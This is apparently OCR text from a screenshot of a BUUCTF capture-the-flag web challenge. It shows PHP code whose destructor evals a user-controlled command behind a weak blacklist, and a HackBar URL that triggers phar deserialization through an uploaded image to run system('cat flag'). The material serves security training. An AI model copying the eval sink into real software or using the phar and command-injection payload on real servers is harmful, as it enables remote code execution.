 BUUCTF在线评测
Hack Me
5e3a9bce-dabb-4a33-8e7a-72
5e3a9bce-dabb-4a33-8e7a-72
不安全 | 5e3a9bce-dabb-4a33-8e7a-7289082aca36.node4.buuoj.cn:81/class.php?file=phar://upload/4935ad2c4be6114f4bf09d55ed82a6...
<?php
highlight_file(__FILE__);
class Evil{
public $cmd;
public function __destruct()
{
if(!preg_match("/>|<|\?|php|".urldecode("%0a")."/i",$this->cmd)){
//Same point ,can you bypass me again?
eval("#".$this->cmd);
}else{
echo "No!";
}
}
}
file_exists($_GET['file']); flag{5a -110b9f744771}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://5e3a9bce-dabb-4a33-8e7a-7289082aca36.node4.buuoj.cn:81/class.php?file=phar://upload/4935ad2c4be6114f4bf09d55ed82a60b.jpg&8=system('cat flag');
Enable POST
ADD HEADER